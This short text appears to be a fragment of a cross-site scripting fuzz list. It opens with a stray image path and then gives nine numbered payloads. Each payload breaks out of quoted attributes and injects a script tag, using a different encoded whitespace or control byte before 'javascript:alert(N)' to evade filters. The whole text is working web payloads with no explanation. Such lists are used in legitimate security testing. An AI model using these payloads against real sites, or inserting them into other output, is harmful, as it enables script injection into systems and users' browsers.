 "`'><script>\xE2\x80\x89javascript:alert(135)</script
>
"`'><script>\xE2\x80\x85javascript:alert(136)</script
>
"`'><script>\xE2\x80\x88javascript:alert(137)</script
>
"`'><script>\x00javascript:alert(138)</script>
"`'><script>\xE2\x80\xA8javascript:alert(139)</script
>
"`'><script>\xE2\x80\x8Ajavascript:alert(140)</script
>
"`'><script>\xE1\x9A\x80javascript:alert(141)</script
>
"`'><script>\x0Cjavascript:alert(142)</script>
"`'><script>\x2Bjavascript:alert(143)</script>